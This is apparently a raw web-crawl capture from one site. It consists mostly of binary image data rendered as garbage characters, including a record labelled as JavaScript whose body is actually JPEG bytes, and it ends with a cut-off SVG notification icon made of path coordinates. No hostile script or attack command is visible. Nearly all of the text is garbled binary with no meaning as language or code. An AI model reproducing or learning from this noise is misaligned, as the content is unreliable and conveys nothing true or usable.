L4vK�E>�^.&�u~�7��$��g��.}٠0�i��Ny��5yf�����{s�"��]�ƹ���._h����>t�z�Y�����
W/1!|Y�(��cFU|��Y����Q�^%�B�������ʷ���� x���Re>	:,(܈O� �1���Č�q@��j�uv\���Y���n�S6^Gl���R�SpY?���^PD��@ΎOl.Htd
��Y�_��� ��t�駐=g��I;:0��N�p�P}F=#z���]v\����� �J�� ��m�4�2��̳2j�0�U9Rv$�F��"��x& �F*~�۶��3�x�U�K,m�Xdw�������x�B�N�4{t3�tR4r�S�/8G��$�`�p4NL1�3��iφ~��%Tx��g�S����ء�v�Ĳ���z�?��._h���<A��h�+Y�l�0�%_<N0��E�6���}��V]�7]��`x�ꈎk#N{�)���MF�_J��W`x�)� VN9D 67���	,ˠ�9Ɨ������@c_��*"Y�i�t1�{�?��._h�ò�d�����;a\J�4�3@��0E�җT>"���V��!����� Q���k���^kb�jU�@T�	hY��G_#c�-t���O���]v\�����̔p��f��a�\eHR�܈�A����2����4I�2�Q>�ey[�/�Da���?���� �]v\���� +���E�x��H���dTY�hY�: I�H��� �A*�P�'�y�ka3x����w�]�/�{�{�������Ԅ�����c,�D�5�4���G���Gh��������U���^X�,W�+����yb��^X�,W�+����BI�Js�N�(F#�aEyb�Fe9�<Q�du8 ��W�+����yb��^X�,W�+����yb��^X��.�g�k�[��o�rUt��(���b��Q\p|� �����Om�Oޯ�n��y>lq��F4ܬ�ɴ��V۲��K6�N�-�T���YYIݕ&� �,�������y1�Vu�R��B�dyi��8�� qD��|���>2v�
(%�E�C�2:�80�Ƞ�+����yt%[0h�]1���;�_�Qy��1�+��H� ��]S���x7?��r��a�.McS$  >"I�~Ѝ�J����U��!�A��`�ָB�][��X��Y�7v�$������[���ژ�\�t� ��9QL2�kD�G��g������ҩ��ı��Np $�Bw�'�4��P�Hncv`��V^�}��-��s@at�G�� q4i|��|ZX�i;?j?~x�����;^�om�ܢ�	X^B
�88�kw�	:Q�
�R�3��V���UF󼟴�8�d�BXj���&W�Tj�VY��U�Qg��D
/��qR�Y
ɧ++VMj�sGt�tfVڤ`�����5:?g%EPA�v�HE�N����$������[�n�	F�:i��;T�S�h���^C���R��9Ys���mn�4��&4��ڰ2k�֮��;��mh�I���f����bI&�u�V�-��FWRH�V4O�����F�b���h�*�3V�$�N���R[�u��ͩ�z�s��urҸ�/F^gg[���
�L�BkR�S�5��8�X�����B��8����T��%$9u�F��IS���n��D�v�$������[���NǂF���DT��n\a�$�H���j��/���]	�r�T綮����φF�fl34ߚ*��8F����b�K�U[H��G�oʸN�sQ�J'�Jխ�p�ntT���Dki�"�����Qª�9�b	&���GɩS�#"�*-"�����B�:���t((5pv��8���l�hSI�ܞ��N5�;)e��&r,-�] >�H��G�¶6#nW9Ȣpd~�*�ak4�/<�r6���p6,�D;�ƀ�۷�'�WƷ_�ݼ�;t��@c� ѫx�Y[r��4B-�����&�EB��=@��PG�������΀�H���V�4��s��q]��<�� ��I$ݕ�>�TT�ɟ����7K#�9��Z�fIep��ɡ�ٱ5:SCn�����������`io#�T-O|B���w0# ��eO;�hщ�k�$��:UUi-�9� 0� d�y�8�6ԹS��t�?GHj�6�I ���5f,Wբ�}v���_��{�~�|ku���XCʕq�/� ?��\m5��U���n��i㴋�t����٫x2�<�$��(^�W�,�������-A#s�����v������I�=Q�ˈ��wa@Ǫ���*��$(��5���T��Y���i��k���x�\�8�N��%kh�����n��BBơUTu
����u�G�*����f�b�z�ɨ�V9 �j����[���'@��$���\Ca�W$�)n�����_����{u,ޡ������!G��� $������[����"嘝�S�{�[T(���dk�k�oDQ�c�jc��V�K����M&���p�r����"/I��5�w��/ԏ;=H>괷y@�@�)�$�&�^R�g� -2��l�����x�2WrG��m �"G���$�'�4{���6	�@I��<�>EQ�G@'<=���'6�'It~�X���L}�U�A�)��o<E�:�R^	Ć7=c�;��}��m.H��-��\G'++U�8�v�T$֨���ɮ�}{}}��?z�5��V�m_IRA�l�iE���'mH��9��[� �)o2%�Ѵ���]d�NUw�/�q�D�Tjl��o��H�����HF�[W��r$ɤ�s��*/���tcS��1���(7+*�`��  �� �4�2̭��f��JB��T@�*��@"�9H R���H�O|������֊F�>�u_� 1׃t�+��5�ne>��Jr-a�ǝ�y�$������[�䟽_�~+������[��o�_�~�K�WG���dc� �^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{Rv9�`�����}�� *         !231"#04P��  ".S��9r,�Yȳ�g"�E��	�jO,#�񜰉/��3�g"�vF�ƕ9�3$ZZ`- .�C"#a��ˉ�o�L3�&$gi�|�����L�!��R#�A;J�ir((�c���X���Q�F��#r�ʉ%��̶Ka��Cg�-�>�/&/�ir� ��QJ�E���:��l��g�V��'#��a�&X���
�a�H��祄Bd�/���Dx"�N�m9�"��da{�ʵVY-��
H�����듚/�	�oWKH<H��h�#�> ��*��^�;��=jc[m�����j�;��S�3U�䏒0���A ��G�T�(,s�]r�iPi��\�nH<x�Ү"q�^����#�/t�U�	���!ӷ�Z\g�.���;D�:� ��G��#rԭ-�|���$]r=!6�w��Q@����2U�~�e�29ܼQ�F�|�� �C��n"yOrp�j�\c�$gJ��YЬ�Vt+:�
�R�w�8؅K�s�YЬ�Vt+wKE��ޅgB�����H�$�{�l2ۗ[�����[2��>��1���/ɶdN]k����mX��W�7(-AŶ}a���]� �Ӵ�\N����b���m"L[ �ij��u�H���"�`0f�Dm�Cԛ)���)�R�:LO)�k3�*ʮQ�چ�S��3V)�`DZr���lU��[�>���+�*� m!T��N�ȷ�����fD�@�
�ʸf�X���۪�L��UY�ȴ�9�fZv��� &"D�Q�������[�Q�� ��� / 	       !1AQa� 0q���"���2��Pb�� 	? (��(��(�e܊(�!
��U�^(`5~A1S��ߗ�Uu�W�R����z� #�d�^�ܟ�bEG�Ky(@�Y,N�q���ڜ2w,�[���{߆*E���� �8���$��*ڬ�;��,;�]��Ff��T�T2V�N�C�BEI ԰ZM��,e�86�8�q%
�O�p�u*=�X�gLJ�KK�dXޑ@�m$���,���B�⡝�* �uA���獏�\���З�P���d# ��(FABDBMP���d# �K!,�eG��# ��n!C.����&b��(�B�@��<��PKΈ�+ӗڅ�@�h	�bd�aE����y��	��ޏeG!��N|Ff���!��s�D�O�F��.Ai=&ǽV#�!Y�,�g���f<�j�|_���o/T��>U�iBP����S��v���&X? � Z�=c�b���Sm��\���0���;��Z ��,	C�3E��B�C/� <��� +�� *         34"01%AP��   ���p8��g ��Y�,�,�8%���P��v�7�ju�wcd~�g4@z#��,�[I	��7�v]���k=�{�Y&ƔnXW(�W��+��z��P�E�T�q�Yo�/�|M�u�,Y'��Fhq&	�)6U�E���oj+���S\����O
� ���������ٰ؂QZ�d�]n��QE���&u����R!Ψ��]a"�܁=�,��A�o��U@$��:\�+���|~�8~�b�o{���+�@r��j+��{�>&��r�&��T������U��}���<���C�v�p}�obR�����l���(�8n�j��Klq�m��oLԱ�))��3��,��ՑZ��k����"@b�Ji���lH��̈́߭�oQI2�;̹��Cǎ�ukg�=١��p�N����ůj�����Z�u����,&4N
"*�Dx�4Eu}���s�6�pv��	�����|�Ui}-� ������-J�Ea�Z׵^�82L%0�Ęs#c��N�sy�7�[��y�Z]�$�>�� ����kMf�׫�c��kj�#��g��呲�<�8�kxD�ڭ8zx#�3a����>&���֌���B��ؕ��1ɠ�I$�w����z'D���O�)?<�����O�O�f+����t�7�����<�����O�)?��Z�O)?<��}��'k��D�ε��钽�h+�ݤH��@���\9r{��SC���E���68V��8E]6�[-}��G]j��m���;�o�\%~�`�\Ej�U����&r�u�XA��$ÒIv��e
]Q-Co���D8'N$G�E��$�uM����D��� �6����d7����d�2}@#���mJ,ر�hn'ڀ�H%z�j
�_��41ӌE;�G_2\�]V���r1.� �6�>��-����)�+�IR9�!�1�]�G=��H7�@l���G�mU��PI�؃o$M���X��7��p�����a����1�qU�;$k[�s�QH�ߨ��e�Gq���� ����O�� :       !1AQa"q����� �B��02Rbr#��3P����� 	? H��`2�� p���h@�;B�8Ё�v�0Rr�cZ��ᒾ��l� P)����3��Q ���h@�;BE�FQ��?Z���M��4Z �3J�R8�:V*�(��|�����e�;2�p�:M�˨�A��T�<�2q�ۤ��K���d���2�O�=�a��#vq�fj����7�
pydp1�Q��H΍,�頩��$��` �=�����,N h�2H��fȷ_ ˼\�ǭ��`.7Buy�o������D�qx��0��3'5w��S�I�����G��V�_�G�وK(E��vs�l��S=�0�n��K]��n�QN�� )m蒅���@��c�8�a�������,A�.�D���>�>c����`"�$p$}<�*����p������� �hy���1T�C� ��`:B�R*L���D�<[��\��쑔�3��R	&���~WaQ'�'��5�+ppF�|k=a��x�"���k ���|`:AdY� �Rs=)�j�"�	>B�YLEGl[�!�aC�Rr$t0��͘�[��o�.�0�z��ps7����^��#䂤���hF�l�Ȩ�<�0�a:�P�>�;[(��C<<�Tr�RTVw$ᗧ.�0�:+?2dw�w��i�%�����!zKB��X�C��Vr%��0���H��ĈV��"I�jyHJE�0�e�F�����x
�[�A$�����a3|(0 8y�-��˨�u���-��Wx�_�]��~�w�u���-��Wx�_�]��D���,��H��j�
�	�_�]��~�w�u���-��Wx�[%w�u���-��Wx�Q�]�
�A &�-F�24[���;2�R� �"o���^�b Z)H,D�q��,~ f�338K[(�3��"�ԯ��*ai�؍UM���A����V �,p�rVn� 
�̴*���^��Ι��A�=�Hg����ڰ��.&�m��$��y��_�,�� �G	�<*@E�I%���k���B�j��uKN�i��
A%�jy1��<8J���)�(�Hl�M�Iu�hВ�ia>��P&���B@M��fsYB��oҦjչiG���@ >����� �Ā/Z������Apͬ�v�%:N���� N�x�?=�U��� Q+���̈3Je�Ϥ--T��F��<�:JQ$Y��)̓>�Υm� os�����'���
PK�XԳ�)JQ:����M��!ai�N�&f$`M�;��<�g�Y.Յ�� �bŜ��Do9�|'À���)������t<:%y,0L��ЀgG&�� fU�,<�p��ɍ!h�I��ߔ ��)r �;����u�� ��NS$�	ҳ]Z���2����Yi��>����#���=����5%�]J$�� �_��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250313/914fcf8bb75e6227f3d65f0c806e7d00.js
body_size: 9846
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                              ��     �-Qt                                               
rXYZ   �   gXYZ     bXYZ  $   wtpt  8   cprt  L   "chad  p   ,rTRC  �    gTRC  �    bTRC  �    desc  �   $XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �mluc          enUS       N / A  sf32     @  ����*  �  ����������  �  ��para        ff  �  Y  �  
[mluc          enUS       s R G B�� C 
	

�� C��  � �" ��             	�� N 
		    !1AQ"23Raqr�B���#$bs����45�DSV���&7Tct������             �� =      !1AQ�aq���"2���B�#345CR����Sbr��   ? xiE]�3i��8ie��U�BIa�x$z���KS(�!wԒ2&��%ɲ�F!J�KLt���n䧙�#%����+k�ݽ�8<��9�y��{��}������%�w���AZ�Ptr���Ӎ�x[����F%,�����w.Y�GxQ�F�=�~�����F���Z�uY*Wz��Pȣ�Y� v <�S����QE8�EQI%ʼZqh���>E�����8!ޣ�Szӛmjkd,U-�SbЖJ��wcE_5��}z۵�nB�XP>�J�t�����H�"��mu(��bb�,K����h{��0�Ox]����8-���]�;x��>ʰ ��4��Ҹ9��U�6ݪ�ٓ~� l%;ݐ<Ӫ�AUtTS�� �\���;�ޝ����2<����"mk$^:��\Ѹ7IH*W�����\�D��rɆ��xh�n�PiP��V� �bN��5��c�e#RP꾪����S��/ye�c��R�f�o���y��@�R�#��Kl���m�n������������_���'/C�2�ݹ���c
rm��:�̣������-m/TڇQ�@p�Ug�x�˒��<V�����U�G�[6jz��-�R�Q٨�w(��Duw�/u������U}�7�,�}{��G�2Q��QV^1�r�����D�z���=��~ʨ�6�6�Kr�)�=+J��I�ⰉZ�B=E�y��UQ�XIn)�Ʋ�NYJ�LnKiഎA�ROk���V���w&�i*�)��;�:�j�k���������x�3^��ޓ@x�&:؎�~#�������Q�?'y��(��j�نO��ݦ�Ie:6�Wx%#�i0��%߮rnW'KҤ�����pZ�yB�ߣX#��x�WT8�:��Q��i�D�����=~HO�2˰4o�(��+U(����X�5\�ci��6�j㎄%$�Բ��p o+�1�;-*5EX���FISv�e��R�H���	�-Z�������u)?��:�9�w+O1�t3�i���A��
��K}��a%n8��!<I'����W�)�������mM�E��X_��>�>������������t�KM�j�SO�!a}��Ö�]C�H��<��!o���P��Q;���{�5m*B�1�����l9�vlF$�ZJ�b��-�a�PD�~יe��"���\f:��h>vRY�M��1�w�m-�z���-\��pC�l�����2���
RA�UY�_��.V96U�H␢H�꾴@�vq$Ż\��5
��y�1<6�g�y�:��~Ge��e-K�:��q�}�rôF2I9	�bه*�؎��%�G�*�z�MO1}�c;+�ĝ)6�Y"|Z\���JA�)^h�V?s�w��0�m_a�������/��e��і�ak�6���hN��PG���N�b���9�(���9���%�e��A��1QM�Lӷe�x�9�Ĩ,�뵑��$K|"M�|�:tV��U��}��s5�g�;��>��
iG���Ncl\1�.sn�����R^�
��!�Z��֫cxE�<��}�v;3(N��]T
|�u���|sÍ)��F�善�e߸Z��Č�UU@�0���v��[��T[�kL����UY&"ԇ%��L���{��ڟY�{fHۈA]�{.vr Lѷ�Y�S��[K��G;F�B�f+_���/�ӡ��ji����'G��>
�����3�G��-�az��c�O�Է!�c\��i�sr'C�G��Ц�R���Wnn+G�S�Do��:��#�hȠ:�9�$������;��E*�B���R�'�8)'����
\|�UE�N�>�Z���;��?�~�c��b���t7�Q�t�i��Nj!߿�#�}�����uK�R~���I�TV�l �$�8��QEv�E5{�~Ԓ4r�������J��7�i�ƭ�ˏڭ�a�i��J@?����ϱLȇ�>��u�ǵ+��y��QY�(\��k}�:\�E��f��Rɰ�}���d$)�[]�{�BtA��4Ԩ�;��E��/��Zl� ��;�����̐|.��ck�bq?++֊(��h�(��H��M�ÿ�Xq���I���Y.����PJ5��E�h��"�N�줁�~b�{��5х7% �֩�����3��	�����Ǔ���jl6dӎ������1�u�z6���3n���-�H ���|�UL�=�_��Vb��JT�o�G.j�z
��쵻�=���)�
�~�[�:����49�Y����i�nE� �y%FɳNf�_�����AǬ�Ϝƹ5���6��_ω	'�I)�'�<EY����Ր@�|X�"B��7%����(�I�S���m���|a��I�ṧ���N\6�	�ڱ&�~LT�<'�Q){A� �j�Wf�\r��dD��u��c�9ݹ���P:�PI���[!��q�x�7�JU�|�*?w��ϋ�5(ru=~*��Y��d�B�)[ol�-������鮽�2E�5�2%@y�ppX�S�`ut/��i����#��\f��Xk��x�^��z��LwͬR��jki_�����ө�
F��Zq�y�mAh�O7f����ی69ݗ�Y��G�[�c(�-a�Nb���QE��tQE�R}�Z>�ͬ��w��IqρZ�N�t�ʒ�-8VF��œ)*m�q\�OES��6ܖ���4�Ȍ���UC��VoҶLgc�}�,m���މp�01Ϳ�u٢�(-^�
�MT^h	�&+��N�VӪ�iJ��Q��u��i����7VP/�� ��C������V�QU�b(��I"�+֖�T���I< �^�c��-��N�MAam�t�.�)[�qh)mG�,��V�^����S�%am��&�#$��W���hw�*�ĄAEU؆أ]�,�
D�)�z��t�=��M��oi�����ٙ���R�r]X�TMO��b�Y(vNh#��v&��D[l��}�S|��l~�v��6P�J��{�.��;��r�Dp��f����ux�r�obT�c�"ە-o��ܕq#���n"�����m����R������m�M���;�l���55�����a��v�x%���r�%��ݕ;q��!JhHpty��f-�mۉ�����{�t�⶛�Rmqò�#��Op�:��,1��cw��h3<r�������ظ�w��nQ��i�Re=u��rOϨH-Q_J,�QE$�L�I>/���q������/�C�|q�NP�H��?��V8w�M���(��db�?Ňt���%VL�!�����C����F�d%:���iՑ��ʐ�8�Q�ٛ#AnD_���\��k�]yYU�r���n��skU����-?�*(�C�G�z!���+�0�a� u�]ɚ���e�g�H��1,%\֟<-�����µ�e��Yğ��E����W������Ih�A��
���[%O�{��8�)0�&����~Z�|��,������{Nr�#�Z�2�#���p}�mF6ǎ"�{�.j)QU�������@q �},��jͶ�ť�.+5w����hc	k*�z�c�a��g�ZVC�I%�����.��y�b�2W�%%�!�{=��P�Pt�Qf���a1'cO�)u�٥N(8�}9���3���~�2�c�u���J	Ox�����ep`�����@��>V��-D����5/ę4��tm7 ��S�`V��)\��p�~�55��m	��qT�vɍ�Ԯn��R��ڒ�Uu=7����^��1c�n!@�%<�<9
Lmvy���qlљD�jq��B�hH�� *^	_Ke��#�# u���f���08���*/p�55��\km���:��}��է�l�%Š�u� �+.�����D�9���AJ��ZT������xg�����੅�1����^=9jk$εOϳɵ��Z���t5)��d\#\��jk�:=>���yw��z,F:��rwދ�2��D�)����� 7%*}BAh���Qf(��)$�`�}I���9K�0^>�$��|��ޑ,���V8w�M���(��Tb�����H=?=��RG�������c�s�"��<�$g7�D�	���~�;��+�D�+ $(� M8�/�����<������럫�}��?��]��vC�yy��oi�=��Yo�F�Bb��V�i䔎���VDI$��1 `�:Rɴ�6�������D������j� ��xX}�E��Ͷ4Ki>S�<��i���'�o.��u]��B�B\?U�~��Ez��U6Ql�����������3��giL����n�p�T��[6T���yp<�����~����� ��%'{���vf�K��#�V���A��ŧ����O5�&3���v���wK����?�j��	f�w���. �wg`{T�^����m�c�RݪگW�BE�����q	q*q(��;�B����{�ݘ߱�w\���ֆR]C�Z�x��� ���mx��H����Ld����Ƥ���_��Ej���֦�|F���}I׹�7ϴ\nLSM(�n�v�*��*��qKt09&h^����&���6ÜF�o�R�K|&�m�F�œ��*���u%�bnO?�d;](���n�/�cETr�Om��AORJ*�X�3K^F=�7
-j�ވ�����k��v�<���p�+�'~�|o��:,��w���:�TGi5	��+]A袊)$�`�}I���9K�0^ �=\��r�zE��N^aX���7���(���Q��#�;�� ��H���H=tK�ߧ�q����]�� ͣ<���?Js_\y����l4Ӈ*��l�).洀��Q]���?�]\>��Q��p��t}||��WN��ΰ<�q�[�,6�i*Z�  �Mg�ZW;{w[l�/��0�VG0�·���X��$�dwk��3f-vb��,(�I��y^��
`"F�l� m���[!6�_OU�KŲm�a�S�ϊ�0ehRS����+�Ƴm�hr�m�=(Ȍ��di�yCD��G/�㑰3�m���᳝�.o���u�W��6������$pm�럿ڮ�nհ۰x��!���E�Z��7�����k�4�\"�O�C�_����PJU�/�t���*\����	*X��(/��Ū[JC�s��Ú,/��y�����`���d��m� �ٛe�w�v2�ǘ�[wxh/��Ki	y��)��%+��l�{T�e����F���1{���k.YU�)!{�
PN�t(��Ω�,���c�A}��R��K��~�xk���3�o�f8�Q�5��x�^�(�%"�(���ӵ�
})�����>�ҿ������}REQ�EQI$S��i��}䴄�ғ��R�W��6��a��Kl���┧���$v�<���Bb����iٚ���8s̀04U_�|ÿ��� �?ֽ'oXa�*R}�UY��u� �]�D��O��欢5:���ҘuƗ�E�)���ag�vO�"� �,�3��dWI����㬒�������:1OQK$��2ہ����Tؤ���8]7�;�^a��0�Z�%��~*5)�P�B�������ܐ�P�2+?�3�� hm�������W����?	�Ob�d�1��C!�z�w�Q?�f!��[� �
ƭ�a�:�?�?Ҹ�:��7��]u�p��U���]��88�7�(X������^>�	$:�#!�Oh�@���έL� /ò�B�kFA��[�����I�EV%ڄ�t�wjK�uԽ$(����G��(}�<!����hF����i��=�"5B;���ߖ̒��-��%r�pN�~ax?��C�.Ciqi5>J�7��x쪫 ���MF?�kdy.�{g>�	V]��A'�/w	�����D�@T���n�����G�l;/n�u�t���HdA�m��s�nU��m��+���.Ryxˉ!�{�5R�s�ʻ�zu��H�����s&�(��2�m��I���6z�jO�r�QEZ����)$�G��|B�JB��v�!O� ����y�{���_T��E|��ERIQ[1 K��g+��2�Y��r���:-j*Ye���B�=9�o��=*C`���;X���P?ýPdĨb��h�>�RM;�a�*ʊ����?��Ai�� ��&��Y��g���]������I~�����Tom��UN�W/�
k������g� ٬��=��P���u���M���;�{�R���T�u~Mvq����{T~Lvx�G��>'إ��/� ���)x������s�=���o�ڶW�pV1���?�s[\��$�����	��w���+�b�p��T�m������Ýj���uc��Lخk-i����6u�ًa�i3~v��ԕՅW�Wvv�[�T�����:�~�4�Ф(���aU`�#�]����Tw5�����QN.QERId�����>�����|B�J�_���
������m4�������%:��AEQGʉv"���H6���/��Z
��[��h�6���|ts "#D� �U��>I�Hye�s�ѣ�j|�Э6Ѯ?��c(rrf��n�"�?���hśc�#�kA��U���d�9���w�+�i�dn켬��v��L��2+�=��Sc�N�đw�L��>S� �}J��Ӣ�2����i�=�'�(��yp�(��H��)$�(��K�n���N���t�eW�Zx����O�-i���\:6?�h=�0�st*ejٔ-;+����%���J�-�ZB/�,��u �_-*���?�y��m����¢a���}��ܷ����g��l峻�l���z7���t��ԝ/'��:� ���W��l�s�2G��^�� +yYu߰8�|Fd+�:��{���?
�8��^�-��I�ך*[���M�d�����>���ArK)O2�����@�+���^a^aZ?��$}����4�u(?�����?<o�o�$n�{�@�}��U9E�mH���Q�����U51fs;QR������#D��B����%iG��p��N�I��l�5�ښap$\pL6��{���w.�a��l��X�Rʒ�Ǟ�P���s#�u�s�{h&>������*���Ƶ���7K,h�̐�h��d<��hO5(� +���J�dw��{� ���y�Jݘ�c�Ѡ��&�6k�CrU�·�i��J_l�:k���łב�8٭�{<��i�6�ti$��Z��]S�l�e,�"�)��k�ҡ��X���� 
[m����E�nZ�)���E���Sx<s���d�-7k6�:~o���a��h���ܓ-}��c�������Cn��]'N�'Z�����7���O�
��=���k�8��v��N����]��k�P),�0�H���}����a0���o��n$֋�`�{2�zT|�C]�U��e���\8�'+_�@l�X�5�F���yv+[Q%*sm��VIIC��$���.�-z�p��"����XV����eI����`L;%�"sN���75�k��P�{yRRZ+1�(i��|j��S��õ�[S}�ku%���"�<m��Rϔ�/ߠ�je��Rԝ�O�����͚���YLh��	m��BF���+���R� � �g��P����_��2R h�	d8��.;!�+�r���,pܨe1֝�a�F.��;�
B�x��W$!	��]�a�r{9����C}��B=��;����0�$*BQ1��f5�7U���5,�����-l�܃c�]Q1��H[rѕ�3��p��[W�������BN��;�V��fx~��s�P��T۸������f�'��<�ye�Ƒ���v��I�P2�^��D\6V� gpm��i�!����T|I�@�Z���w_�<��.�^%��\���(�s��v�9�`�K�L�*-����N�����feʍ���o�ᐥ�!!]����a�v�M�)��tŐ�Х*.��j1��@NNN���� ݪ�j�nVΰ���_;_���Fjbv�B�n�C�M�J��mV�B���5!��p~�m#f8�1����� �DC	L����K�J���S]�m����ӊi���\�Yg�%O��n8k���K��}��p��
���yN4���[��jfMv�洟�9���v^�0d�e� �ﲕ�(���4�X��s; 7����N�ӵ�K���2��2	��d��{��#�����YI���&��ng3�EXT$BI�W0�"����T�N���{7���4����,I6ۛe�1�R���x==����i�2���K�)1��C��C�_x��,\a�1Lf�ǻ��u_G��g�<R�Eo]��3܃v��Y�B��;�������曂� ث; ����3x���/��xύ�k������=ڈ�Y�A�&�nF6��KݘJ��+]ʣ�T��hb|,m���3�T��q�i�L6�����#Jr/�G���l�����Tu�<�=c�*�y�rCA�C��Ჭ�HV��E?,0���m�k[��#����5~� ��{�g����'�ܪ�1�'��cp�$�;�4ߚ�5�Q�*.ED��X�������v��
��v�:�l��m�U !��� f�H���Z��6�;*��k���m��w]Yx��'�]  �UEp0l=���1�{���Eѭ�,���N6q�O���>��K��J4��wC���ӓ�-����B\� F[��h�4�AQ:*Q��2�b�y��\��_&�e��J���������"
P�Ym���:N�V�S�T�۵���n��V�N�O�7��'��J����)&���e��5˞������ٝT�i[D��˂�m�pд�^�
��}��؎ޮk뽹F�@Co%�����+���ʨ(�_�Q>���e��5˞��U3d2fU�����ۜ�Ä�e���:\Z��Z s�k�����l�G�C_�=���� �]w�E!�Q�cM�fFy��xj��:��yo^.K]����/���{]��i�O�;[�[g��b��?��޾�����ܪΊ~Z*y����`�fr#���4���?�����7$�F�Z�.I����G�(�c����,g$�_09 w�����f��;yZԙ7w��:�=ɨ�- ��A�=�jM%#�]� ��x�9�´����J<ֳ�J>�悎TV@��^���l ���(��](�O�Y��b5�"_J}��m����QY/�����11��|�������EiI�����.ˁ��JE$3�i�>*���y�D\l�YO�c�I>�Eq�6tZ
Or����/��-���t)Sbu��EUꈊ(��H��)$�(��H��)$�(��H�Hmn��w%:�ExM�޻��$��-�I�\�(G�Yxσ��YC�L�@k�vq���G٭Vo�t���:��u>:|�-.�s�U��v�N�c����Z��k=�W2k�˝Pd�{˞�sڮ�Z�u��z��).���

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.citxe.cn/static/img/abcd/notification.svg
body_size: 7909
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="#AA64FF"/>
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 